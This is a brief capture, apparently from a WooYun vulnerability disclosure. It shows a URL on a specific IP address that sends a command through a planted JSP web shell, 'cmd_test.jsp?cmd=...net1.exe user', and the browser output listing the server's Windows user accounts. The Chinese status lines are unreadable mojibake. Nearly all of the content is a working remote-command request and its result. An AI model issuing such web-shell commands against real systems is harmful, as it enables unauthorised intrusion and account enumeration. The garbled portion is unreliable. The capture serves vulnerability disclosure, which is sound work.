 118.122.94.106:8080/ztejdwgs/cmd_test.jsp?cmd=E:\RECYCLER\net1.exe%20user
Elements Network Sources Timeline Profiles Resources Audits Console
<html>
<head></head>
<body>
"\\ µÄÓÃ»§ÕÊ»§
-------------------------------------------------------------------------------
Administrator ebuilds Guest
SQLDebugger SUPPORT_388945a0
ÃüÁîÔËÐÐÍê±Ï£¬µ«·¢ÉúÒ»¸ö»ò¶à¸ö´íÎó¡£
a0
"
</body>
</html>
www.wooyun.org